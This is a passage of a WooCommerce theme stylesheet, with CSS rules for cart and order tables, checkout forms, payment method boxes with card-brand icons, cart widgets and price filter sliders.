    border-top: 0;
   /* border-bottom: 1px dotted rgba(0,0,0,.1);*/
    margin: 0;
    line-height: 1.5em;
}
.woocommerce table.shop_attributes td,.woocommerce-page table.shop_attributes td {
    font-style: italic;
    padding: 8px;
    border-top: 0;
    /*border-bottom: 1px dotted rgba(0,0,0,.1);*/
    margin: 0;
    line-height: 1.5em;
}
.woocommerce table.shop_attributes td p,.woocommerce-page table.shop_attributes td p {
    margin: 0;
    padding: 0;
}
.woocommerce table.shop_attributes .alt td,.woocommerce table.shop_attributes .alt th,.woocommerce-page table.shop_attributes .alt td,.woocommerce-page table.shop_attributes .alt th {
    background: rgba(0, 0, 0, .025);
}
.woocommerce table.shop_table,.woocommerce-page table.shop_table {
   /* border: 1px solid rgba(0,0,0,.1);*/
    margin: 0 0 24px 0;
    text-align: left;
    width: 100%;
    border-collapse: separate;
}
.woocommerce table.shop_table th,.woocommerce-page table.shop_table th {
    line-height: 18px;
    padding: 10px 12px;
	background: #EFEFEF;
}
.woocommerce table.shop_table td,.woocommerce-page table.shop_table td {
   /* border-top: 1px solid rgba(0,0,0,.1);*/
    padding: 10px 12px;
    vertical-align: middle;
}
.woocommerce table.shop_table td small,.woocommerce-page table.shop_table td small {
    font-weight: 400;
}
.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th,.woocommerce-page table.shop_table tfoot td,.woocommerce-page table.shop_table tfoot th {
    font-weight: 600;
    background: none;
}
.woocommerce table.my_account_orders,.woocommerce-page table.my_account_orders {
    font-size: 14px;
}
.woocommerce table.my_account_orders td,.woocommerce table.my_account_orders th,.woocommerce-page table.my_account_orders td,.woocommerce-page table.my_account_orders th {
    padding:10px;
    vertical-align: middle;
}
.woocommerce table.my_account_orders .button,.woocommerce-page table.my_account_orders .button {
    white-space: nowrap;
}
.woocommerce table.my_account_orders .order-actions,.woocommerce-page table.my_account_orders .order-actions {
    text-align: right;
}
.woocommerce table.my_account_orders .order-actions .button,.woocommerce-page table.my_account_orders .order-actions .button {
    margin: .125em 0 .125em .25em;
}
.woocommerce td.product-name dl.variation,.woocommerce-page td.product-name dl.variation {
    margin: .25em 0;
    *zoom: 1;
}
.woocommerce td.product-name dl.variation:after,.woocommerce td.product-name dl.variation:before,.woocommerce-page td.product-name dl.variation:after,.woocommerce-page td.product-name dl.variation:before {
    content: " ";
    display: table;
}
.woocommerce td.product-name dl.variation:after,.woocommerce-page td.product-name dl.variation:after {
    clear: both;
}
.woocommerce td.product-name dl.variation dd,.woocommerce td.product-name dl.variation dt,.woocommerce-page td.product-name dl.variation dd,.woocommerce-page td.product-name dl.variation dt {
    display: inline-block;
    float: left;
    margin-bottom: 2px;
}
.woocommerce td.product-name dl.variation dt,.woocommerce-page td.product-name dl.variation dt {
    font-weight: 700;
    padding: 0 0 .25em;
    margin: 0 4px 0 0;
    clear: left;
}
.woocommerce td.product-name dl.variation dd,.woocommerce-page td.product-name dl.variation dd {
    padding: 0 0 .25em;
}
.woocommerce td.product-name dl.variation dd p:last-child,.woocommerce-page td.product-name dl.variation dd p:last-child {
    margin-bottom: 0;
}
.woocommerce td.product-name p.backorder_notification,.woocommerce-page td.product-name p.backorder_notification {
    font-size: .83em;
}
.woocommerce td.product-quantity,.woocommerce-page td.product-quantity {
    min-width: 80px;
}
.woocommerce #content table.cart .product-thumbnail,.woocommerce table.cart .product-thumbnail,.woocommerce-page #content table.cart .product-thumbnail,.woocommerce-page table.cart .product-thumbnail {
   text-align:center;
}
.woocommerce #content table.cart td,.woocommerce #content table.cart th,.woocommerce table.cart td,.woocommerce table.cart th,.woocommerce-page #content table.cart td,.woocommerce-page #content table.cart th,.woocommerce-page table.cart td,.woocommerce-page table.cart th {
    vertical-align: middle;
}
.woocommerce #content table.cart a.remove,.woocommerce table.cart a.remove,.woocommerce-page #content table.cart a.remove,.woocommerce-page table.cart a.remove {
    display: block;
    font-size: 1em;
    height: 1em;
    width: 1em;
    text-align: center;
    line-height: 1;
    -webkit-border-radius: 100%;   
    color: #c3c3c3;
    text-decoration: none;
    font-weight: 700;
}

.woocommerce #content table.cart td.actions .coupon .input-text,.woocommerce table.cart td.actions .coupon .input-text,.woocommerce-page #content table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text {
    float: left;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;   
    border: 1px solid #EDEDED;
    padding: 7px 10px;
    margin: 0 5px 0 0;
    outline: 0;
    /*line-height: 1em;*/
}
.woocommerce #content table.cart input,.woocommerce table.cart input,.woocommerce-page #content table.cart input,.woocommerce-page table.cart input {
    margin: 0;
    vertical-align: middle;
  	/*  line-height: 1em;*/
}
.woocommerce ul.cart_list,.woocommerce ul.product_list_widget,.woocommerce-page ul.cart_list,.woocommerce-page ul.product_list_widget {
    list-style: none outside;
    padding: 0;
    margin: 0;
}
.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li,.woocommerce-page ul.cart_list li,.woocommerce-page ul.product_list_widget li {
    padding:0 0 15px;
    margin: 0;
    *zoom: 1;
    list-style: none;
	color: #606060;
	text-align: left;
	position:relative;
}

.woocommerce ul.cart_list li.empty, .woocommerce-page ul.cart_list li.empty{padding:15px 0;}

.woocommerce ul.cart_list li:after,.woocommerce ul.cart_list li:before,.woocommerce ul.product_list_widget li:after,.woocommerce ul.product_list_widget li:before,.woocommerce-page ul.cart_list li:after,.woocommerce-page ul.cart_list li:before,.woocommerce-page ul.product_list_widget li:after,.woocommerce-page ul.product_list_widget li:before {
    content: " ";
    display: table;
}
.woocommerce ul.cart_list li:after,.woocommerce ul.product_list_widget li:after,.woocommerce-page ul.cart_list li:after,.woocommerce-page ul.product_list_widget li:after {
    clear: both;
}
.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a,.woocommerce-page ul.cart_list li a,.woocommerce-page ul.product_list_widget li a {
    display: block;
    font-size: 14px;
	padding:0 !important;
	margin-bottom: 3px;
}
.woocommerce ul.cart_list li a:hover,.woocommerce ul.product_list_widget li a:hover,.woocommerce-page ul.cart_list li a:hover,.woocommerce-page ul.product_list_widget li a:hover{
}  
.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img,.woocommerce-page ul.cart_list li img,.woocommerce-page ul.product_list_widget li img {
    float: left;
    margin-right: 10px;   
	width:auto;	margin-bottom:15px;
}
.woocommerce ul.cart_list li dl,.woocommerce ul.product_list_widget li dl,.woocommerce-page ul.cart_list li dl,.woocommerce-page ul.product_list_widget li dl {
    margin: 0;
    *zoom: 1;
}
.woocommerce ul.cart_list li dl:after,.woocommerce ul.cart_list li dl:before,.woocommerce ul.product_list_widget li dl:after,.woocommerce ul.product_list_widget li dl:before,.woocommerce-page ul.cart_list li dl:after,.woocommerce-page ul.cart_list li dl:before,.woocommerce-page ul.product_list_widget li dl:after,.woocommerce-page ul.product_list_widget li dl:before {
    content: " ";
    display: table;
}
.woocommerce ul.cart_list li dl:after,.woocommerce ul.product_list_widget li dl:after,.woocommerce-page ul.cart_list li dl:after,.woocommerce-page ul.product_list_widget li dl:after {
}
.woocommerce ul.cart_list li dl dd,.woocommerce ul.cart_list li dl dt,.woocommerce ul.product_list_widget li dl dd,.woocommerce ul.product_list_widget li dl dt,.woocommerce-page ul.cart_list li dl dd,.woocommerce-page ul.cart_list li dl dt,.woocommerce-page ul.product_list_widget li dl dd,.woocommerce-page ul.product_list_widget li dl dt {
    display: inline-block;
    margin:0 !important;
}
.woocommerce ul.cart_list li dl dt,.woocommerce ul.product_list_widget li dl dt,.woocommerce-page ul.cart_list li dl dt,.woocommerce-page ul.product_list_widget li dl dt {
    font-weight: 700;
    padding: 0 0 .25em;
    margin: 0 4px 0 0;
    clear: left;
}
.woocommerce ul.cart_list li dl dd,.woocommerce ul.product_list_widget li dl dd,.woocommerce-page ul.cart_list li dl dd,.woocommerce-page ul.product_list_widget li dl dd {
    padding: 0 0 .25em;
	width:40%;
}
.woocommerce ul.cart_list li dl dd p:last-child,.woocommerce ul.product_list_widget li dl dd p:last-child,.woocommerce-page ul.cart_list li dl dd p:last-child,.woocommerce-page ul.product_list_widget li dl dd p:last-child {
    margin-bottom: 0;
}
.woocommerce ul.cart_list li .star-rating,.woocommerce ul.product_list_widget li .star-rating,.woocommerce-page ul.cart_list li .star-rating,.woocommerce-page ul.product_list_widget li .star-rating {
    float: none;
}
.woocommerce .widget_shopping_cart .total,.woocommerce-page .widget_shopping_cart .total,.woocommerce-page.widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total {
    border-top: 3px double #f7f6f7;
    padding: 10px 0 0;
	text-align: right;
	margin: 10px 0;
}
.woocommerce .widget_shopping_cart .total strong,.woocommerce-page .widget_shopping_cart .total strong,.woocommerce-page.widget_shopping_cart .total strong,.woocommerce.widget_shopping_cart .total strong {
    min-width: 40px;
    display: inline-block;
	color: #606060;
}
.woocommerce .widget_shopping_cart .total span,.woocommerce-page .widget_shopping_cart .total span,.woocommerce-page.widget_shopping_cart .total span,.woocommerce.widget_shopping_cart .total span { color:#606060; }
.woocommerce .widget_shopping_cart .buttons,.woocommerce-page .widget_shopping_cart .buttons,.woocommerce-page.widget_shopping_cart .buttons,.woocommerce.widget_shopping_cart .buttons {
    *zoom: 1;
	margin-bottom: 0;
	text-align: right;
}
.woocommerce .widget_shopping_cart .buttons:after,.woocommerce .widget_shopping_cart .buttons:before,.woocommerce-page .widget_shopping_cart .buttons:after,.woocommerce-page .widget_shopping_cart .buttons:before,.woocommerce-page.widget_shopping_cart .buttons:after,.woocommerce-page.widget_shopping_cart .buttons:before,.woocommerce.widget_shopping_cart .buttons:after,.woocommerce.widget_shopping_cart .buttons:before {
    content: " ";
    display: table;
}
.woocommerce .widget_shopping_cart .buttons:after,.woocommerce-page .widget_shopping_cart .buttons:after,.woocommerce-page.widget_shopping_cart .buttons:after,.woocommerce.widget_shopping_cart .buttons:after {
    clear: both;
}
.woocommerce .cart-collaterals .shipping_calculator .button,.woocommerce-page .cart-collaterals .shipping_calculator .button {
    width: 100%;
    float: none;
    display: block;
}
.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,.woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after {
    font-family: WooCommerce;
    speak: none;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    margin-left: 7px;
    content: "\e02e";
}
.woocommerce .cart-collaterals .cart_totals p,.woocommerce-page .cart-collaterals .cart_totals p {
    margin: 0;
}
.woocommerce .cart-collaterals .cart_totals p small,.woocommerce-page .cart-collaterals .cart_totals p small {
    color: #777;
    font-size: .83em;
}
.woocommerce .cart-collaterals .cart_totals table,.woocommerce-page .cart-collaterals .cart_totals table {
    border-collapse: separate;
    margin: 0 0 6px;
    padding: 0;
}
.woocommerce .cart-collaterals .cart_totals table tr:first-child td,.woocommerce .cart-collaterals .cart_totals table tr:first-child th,.woocommerce-page .cart-collaterals .cart_totals table tr:first-child td,.woocommerce-page .cart-collaterals .cart_totals table tr:first-child th {
    border-top: 0;
}
.woocommerce .cart-collaterals .cart_totals table th,.woocommerce-page .cart-collaterals .cart_totals table th {
    padding: 6px 12px 6px 10px;
    width: 50%;
}
.woocommerce .cart-collaterals .cart_totals table td,.woocommerce-page .cart-collaterals .cart_totals table td {
    padding:12px;
}
.woocommerce .cart-collaterals .cart_totals table td,.woocommerce .cart-collaterals .cart_totals table th,.woocommerce-page .cart-collaterals .cart_totals table td,.woocommerce-page .cart-collaterals .cart_totals table th {
    vertical-align: middle;
}
.woocommerce .cart-collaterals .cart_totals table small,.woocommerce-page .cart-collaterals .cart_totals table small {
    display: block;
    color: #777;
}
.woocommerce .cart-collaterals .cart_totals table select,.woocommerce-page .cart-collaterals .cart_totals table select {
    width: 100%;
}
.woocommerce .cart-collaterals .cart_totals .discount td,.woocommerce-page .cart-collaterals .cart_totals .discount td {
    color: #85ad74;
}
.woocommerce .cart-collaterals .cart_totals tr td,.woocommerce .cart-collaterals .cart_totals tr th,.woocommerce-page .cart-collaterals .cart_totals tr td,.woocommerce-page .cart-collaterals .cart_totals tr th {
   /* border-top: 1px solid #f7f6f7;*/
}
.woocommerce .cart-collaterals .cart_totals a.button.alt,.woocommerce-page .cart-collaterals .cart_totals a.button.alt {
    display: inline-block;
}
.woocommerce .cart-collaterals .cross-sells ul.products li.product,.woocommerce-page .cart-collaterals .cross-sells ul.products li.product {
    margin-top: 0;
}
.woocommerce form .form-row,.woocommerce-page form .form-row {
    padding: 3px 0;
    margin: 0 0 6px;
}
.woocommerce form .form-row [placeholder]:focus::-webkit-input-placeholder,.woocommerce-page form .form-row [placeholder]:focus::-webkit-input-placeholder {
    -webkit-transition: opacity .5s .5s ease;
    -moz-transition: opacity .5s .5s ease;
    transition: opacity .5s .5s ease;
    opacity: 0;
}
.woocommerce form .form-row label,.woocommerce-page form .form-row label {
    line-height: 2em;
}
.woocommerce form .form-row label.hidden,.woocommerce-page form .form-row label.hidden {
    visibility: hidden;
}
.woocommerce form .form-row label.inline,.woocommerce-page form .form-row label.inline {
    display: inline;
}
.woocommerce form .form-row select,.woocommerce-page form .form-row select {
    border: 1px solid rgba(0, 0, 0, 0.1);
    cursor: pointer;
    margin: 0;
    padding: 5px;
}

.shipping_calculator > h2, .cart_totals > h2 {
  font-family: "Open Sans",Arial,Helvetica,sans-serif;
    font-size: 15px;
    font-weight: bold;
    text-align: right;
    text-transform: uppercase;
}
.shipping_calculator > h2 a{
	color: #191919;
	text-transform:uppercase;
	font-size:18px;
}


.woocommerce form .form-row .required,.woocommerce-page form .form-row .required {
    color: red;
    font-weight: 700;
    border: 0;
}
.woocommerce form .form-row .input-checkbox,.woocommerce-page form .form-row .input-checkbox {
    display: inline;
    margin: -2px 8px 0 0;
    text-align: center;
    vertical-align: middle;
}
.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea,.woocommerce-page form .form-row input.input-text,.woocommerce-page form .form-row textarea {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
    margin: 0;
    outline: 0;   
}
.woocommerce form .form-row textarea,.woocommerce-page form .form-row textarea {
    height: 4em;
    line-height: 1.5em;
    display: block;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.woocommerce form .form-row.validate-required.woocommerce-invalid .chosen-drop,.woocommerce form .form-row.validate-required.woocommerce-invalid .chosen-single,.woocommerce form .form-row.validate-required.woocommerce-invalid input.input-text,.woocommerce form .form-row.validate-required.woocommerce-invalid select,.woocommerce-page form .form-row.validate-required.woocommerce-invalid .chosen-drop,.woocommerce-page form .form-row.validate-required.woocommerce-invalid .chosen-single,.woocommerce-page form .form-row.validate-required.woocommerce-invalid input.input-text,.woocommerce-page form .form-row.validate-required.woocommerce-invalid select {
    border-color: #fb7f88;
}
.woocommerce form .form-row ::-webkit-input-placeholder,.woocommerce-page form .form-row ::-webkit-input-placeholder {
    line-height: normal;
}
.woocommerce form .form-row :-moz-placeholder,.woocommerce-page form .form-row :-moz-placeholder {
    line-height: normal;
}
.woocommerce form .form-row :-ms-input-placeholder,.woocommerce-page form .form-row :-ms-input-placeholder {
    line-height: normal;
}
.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register,.woocommerce-page form.checkout_coupon,.woocommerce-page form.login,.woocommerce-page form.register {
      text-align: left;
}
.woocommerce ul#shipping_method,.woocommerce-page ul#shipping_method {
    list-style: none outside;
    margin: 0;
    padding: 0;
}
.woocommerce ul#shipping_method li,.woocommerce-page ul#shipping_method li {
    margin: 0;
    padding: .25em 0 .25em 22px;
    text-indent: -22px;
    list-style: none outside;
}
.woocommerce ul#shipping_method .amount,.woocommerce-page ul#shipping_method .amount {
    font-weight: 700;
}
.woocommerce p.woocommerce-shipping-contents,.woocommerce-page p.woocommerce-shipping-contents {
    margin: 0;
}
.woocommerce .checkout .col-2 h3#ship-to-different-address,.woocommerce-page .checkout .col-2 h3#ship-to-different-address {
    float: left;
    clear: none;
}
.woocommerce .checkout .col-2 .form-row-first,.woocommerce .checkout .col-2 .notes,.woocommerce-page .checkout .col-2 .form-row-first,.woocommerce-page .checkout .col-2 .notes {
    clear: left;
}
.woocommerce .checkout .create-account small,.woocommerce-page .checkout .create-account small {
    font-size: 11px;
    color: #777;
    line-height: 13px;
    font-weight: 400;
}
.woocommerce .checkout div.shipping-address,.woocommerce-page .checkout div.shipping-address {
    padding: 0;
    clear: left;
    width: 100%;
}
.woocommerce .checkout .shipping_address,.woocommerce-page .checkout .shipping_address {
    clear: both;
}
.woocommerce #payment,.woocommerce-page #payment {
   /* background: #f7f6f7;
    -webkit-border-radius: 5px;
    border-radius: 5px;*/
}
.woocommerce #payment ul.payment_methods,.woocommerce-page #payment ul.payment_methods {
    *zoom: 1;
    text-align: left;
    padding: 1em;
    border: 1px solid #EDEDED;
    margin: 0;
    list-style: none outside;
}
.woocommerce #payment ul.payment_methods:after,.woocommerce #payment ul.payment_methods:before,.woocommerce-page #payment ul.payment_methods:after,.woocommerce-page #payment ul.payment_methods:before {
    content: " ";
    display: table;
}
.woocommerce #payment ul.payment_methods:after,.woocommerce-page #payment ul.payment_methods:after {
    clear: both;
}
.woocommerce #payment ul.payment_methods li,.woocommerce-page #payment ul.payment_methods li {
    line-height: 2em;
    text-align: left;
    margin: 0;
    font-weight: 400;
}
.woocommerce #payment ul.payment_methods li input,.woocommerce-page #payment ul.payment_methods li input {
    margin: 0 0.5em 0 0;
}
.woocommerce #payment ul.payment_methods li img,.woocommerce-page #payment ul.payment_methods li img {
    vertical-align: middle;
    margin: -2px 0 0 .5em;
    position: relative;
}
.woocommerce #payment div.form-row,.woocommerce-page #payment div.form-row {
    padding: 1em;
    border-top: 1px solid #fff;
}
.woocommerce #payment div.payment_box,.woocommerce-page #payment div.payment_box {
    position: relative;
    width: 96%;
    padding: 1em 2%;
    margin: 1em 0;
    font-size: .92em;
    -webkit-border-radius: 2px;
    border-radius: 2px;
    line-height: 1.5em;
    background: #EFEFEF;
    color: #5e5e5e;
    text-shadow: 0 1px 0 rgba(255, 255, 255, .8);
}
.woocommerce #payment div.payment_box input.input-text,.woocommerce #payment div.payment_box textarea,.woocommerce-page #payment div.payment_box input.input-text,.woocommerce-page #payment div.payment_box textarea {
    border-color: #d4cdd2;
    border-top-color: #c8bfc6;
    box-shadow: 0 1px 0 0 rgba(255, 255, 255, .4);
    -webkit-box-shadow: 0 1px 0 0 rgba(255, 255, 255, .4);
}
.woocommerce #payment div.payment_box ::-webkit-input-placeholder,.woocommerce-page #payment div.payment_box ::-webkit-input-placeholder {
    color: #c8bfc6;
}
.woocommerce #payment div.payment_box :-moz-placeholder,.woocommerce-page #payment div.payment_box :-moz-placeholder {
    color: #c8bfc6;
}
.woocommerce #payment div.payment_box :-ms-input-placeholder,.woocommerce-page #payment div.payment_box :-ms-input-placeholder {
    color: #c8bfc6;
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc,.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry,.woocommerce #payment div.payment_box .wc-credit-card-form-card-number,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number {
    font-size: 1.5em;
    padding: 8px;
    background-repeat: no-repeat;
    background-position: right;
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce #payment div.payment_box .wc-credit-card-form-card-number.visa,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.visa,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.visa,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.visa {
    background-image: url(../images/icons/credit-cards/visa.png);
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce #payment div.payment_box .wc-credit-card-form-card-number.mastercard,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.mastercard {
    background-image: url(../images/icons/credit-cards/mastercard.png);
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce #payment div.payment_box .wc-credit-card-form-card-number.laser,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.laser,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.laser,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.laser {
    background-image: url(../images/icons/credit-cards/laser.png);
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce #payment div.payment_box .wc-credit-card-form-card-number.dinersclub,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.dinersclub {
    background-image: url(../images/icons/credit-cards/diners.png);
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce #payment div.payment_box .wc-credit-card-form-card-number.maestro,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.maestro,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.maestro,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.maestro {
    background-image: url(../images/icons/credit-cards/maestro.png);
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce #payment div.payment_box .wc-credit-card-form-card-number.jcb,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.jcb,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.jcb,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.jcb {
    background-image: url(../images/icons/credit-cards/jcb.png);
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.amex {
    background-image: url(../images/icons/credit-cards/amex.png);
}
.woocommerce #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-page #payment div.payment_box .wc-credit-card-form-card-number.discover {
    background-image: url(../images/icons/credit-cards/discover.png);
}
.woocommerce #payment div.payment_box span.help,.woocommerce-page #payment div.payment_box span.help {
    font-size: 11px;
    color: #777;
    line-height: 13px;
    font-weight: 400;
}
.woocommerce #payment div.payment_box .form-row,.woocommerce-page #payment div.payment_box .form-row {
    margin: 0 0 1em;
}
.woocommerce #payment div.payment_box p:last-child,.woocommerce-page #payment div.payment_box p:last-child {
    margin-bottom: 0;
}
.woocommerce #payment div.payment_box:after,.woocommerce-page #payment div.payment_box:after {
    content: "";
    display: block;
    border: 8px solid #efefef;
    border-right-color: transparent;
    border-left-color: transparent;
    border-top-color: transparent;
    position: absolute;
    top: -1px;
    left: 0;
    margin: -1em 0 0 2em;
}
.woocommerce .order_details,.woocommerce-page .order_details {
    *zoom: 1;
    margin: 0 0 1.5em;
    list-style: none;
}
.woocommerce .order_details:after,.woocommerce .order_details:before,.woocommerce-page .order_details:after,.woocommerce-page .order_details:before {
    content: " ";
    display: table;
}
.woocommerce .order_details:after,.woocommerce-page .order_details:after {
    clear: both;
}
.woocommerce .order_details li,.woocommerce-page .order_details li {
    float: left;
    margin-right: 2em;
    text-transform: uppercase;
    font-size: .715em;
    line-height: 1em;
    border-right: 1px dashed #EDEDED;
    padding-right: 2em;
}
.woocommerce .order_details li strong,.woocommerce-page .order_details li strong {
    display: block;
    font-size: 1.4em;
    text-transform: none;
    line-height: 1.5em;
}
.woocommerce .order_details li:last-of-type,.woocommerce-page .order_details li:last-of-type {
    border: 0;
}
.woocommerce .addresses .title,.woocommerce-page .addresses .title {
    *zoom: 1;
}
.woocommerce .addresses .title:after,.woocommerce .addresses .title:before,.woocommerce-page .addresses .title:after,.woocommerce-page .addresses .title:before {
    content: " ";
    display: table;
}
.woocommerce .addresses .title:after,.woocommerce-page .addresses .title:after {
    clear: both;
}
.woocommerce .addresses .title h3,.woocommerce-page .addresses .title h3 {
    float: left;
}
.woocommerce .addresses .title .edit,.woocommerce-page .addresses .title .edit {
    float: right;
}
.woocommerce ol.commentlist.notes li.note p.meta,.woocommerce-page ol.commentlist.notes li.note p.meta {
    font-weight: 700;
    margin-bottom: 0;
}
.woocommerce ol.commentlist.notes li.note .description p:last-child,.woocommerce-page ol.commentlist.notes li.note .description p:last-child {
    margin-bottom: 0;
}
.woocommerce ul.digital-downloads,.woocommerce-page ul.digital-downloads {
    margin-left: 0;
    padding-left: 0;
}
.woocommerce ul.digital-downloads li,.woocommerce-page ul.digital-downloads li {
    list-style: none;
    margin-left: 0;
    padding-left: 0;
}
.woocommerce ul.digital-downloads li:before,.woocommerce-page ul.digital-downloads li:before {
    font-family: WooCommerce;
    speak: none;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    margin-right: 7px;
    content: "\e00a";
}
.woocommerce ul.digital-downloads li .count,.woocommerce-page ul.digital-downloads li .count {
    float: right;
}
.woocommerce .widget_layered_nav ul,.woocommerce-page .widget_layered_nav ul {
    margin: 0;
    padding: 0;
    border: 0;
    list-style: none outside;
}
.woocommerce .widget_layered_nav ul li,.woocommerce-page .widget_layered_nav ul li {
    *zoom: 1;
    padding: 0 0 1px;
    list-style: none;
}
.woocommerce .widget_layered_nav ul li:after,.woocommerce .widget_layered_nav ul li:before,.woocommerce-page .widget_layered_nav ul li:after,.woocommerce-page .widget_layered_nav ul li:before {
    content: " ";
    display: table;
}
.woocommerce .widget_layered_nav ul li:after,.woocommerce-page .widget_layered_nav ul li:after {
    clear: both;
}
.woocommerce .widget_layered_nav ul li a,.woocommerce .widget_layered_nav ul li span,.woocommerce-page .widget_layered_nav ul li a,.woocommerce-page .widget_layered_nav ul li span {
    padding: 1px 0;
    float: left;
}
.woocommerce .widget_layered_nav ul li.chosen a,.woocommerce-page .widget_layered_nav ul li.chosen a {
    padding: 0 6px;
    text-decoration: none;          
}
.woocommerce .widget_layered_nav ul li.chosen a:before,.woocommerce-page .widget_layered_nav ul li.chosen a:before {
    font-family: WooCommerce;
    speak: none;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    margin-right: 7px;
    content: "\e013";
}
.woocommerce .widget_layered_nav ul small.count,.woocommerce-page .widget_layered_nav ul small.count {
    float: right;
    margin-left: 6px;
    font-size: 1em;
    padding: 1px 0;
    color: #777;
}
.woocommerce .widget_layered_nav_filters ul,.woocommerce-page .widget_layered_nav_filters ul {
    margin: 0;
    padding: 0;
    border: 0;
    list-style: none outside;
    overflow: hidden;
    zoom: 1;
}
.woocommerce .widget_layered_nav_filters ul li,.woocommerce-page .widget_layered_nav_filters ul li {
    float: left;
    padding: 0 1px 1px 0;
    list-style: none;
}
.woocommerce .widget_layered_nav_filters ul li a,.woocommerce-page .widget_layered_nav_filters ul li a {
    padding: 0 6px;
    text-decoration: none;
    background: #fff;        
    float: left;
}
.woocommerce .widget_layered_nav_filters ul li a:before,.woocommerce-page .widget_layered_nav_filters ul li a:before {
    font-family: WooCommerce;
    speak: none;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    margin-right: 7px;
    content: "\e013";
}
.woocommerce .widget_price_filter .price_slider,.woocommerce-page .widget_price_filter .price_slider {
    margin-bottom: 1em;
	margin-top:1em;
}
.woocommerce .widget_price_filter .price_slider_amount,.woocommerce-page .widget_price_filter .price_slider_amount {
    text-align: right;
    line-height: 2.4em;
    font-size: .8751em;
}
.woocommerce .widget_price_filter .price_slider_amount .price_label{
	line-height: 35px;
}
.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce-page .widget_price_filter .price_slider_amount .button {   
    float: left;
}
.woocommerce .widget_price_filter .ui-slider,.woocommerce-page .widget_price_filter .ui-slider {
    position: relative;
    text-align: left;
}
.woocommerce .price_slider_wrapper, .woocommerce-page .price_slider_wrapper {
    margin: 5px 0;
    padding: 5px 0;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    width: 7px;
    height: .9em;
    border-radius: 1em;
    -webkit-border-radius: 1em;
    -moz-border-radius: 1em;
    border: 1px solid #150d14;
    cursor: pointer;
    background: none repeat scroll 0 0 #EEEEEE;
    border: 1px solid #D3D3D3;
    box-shadow: none;
    outline: 0;
    top: -.3em;
}
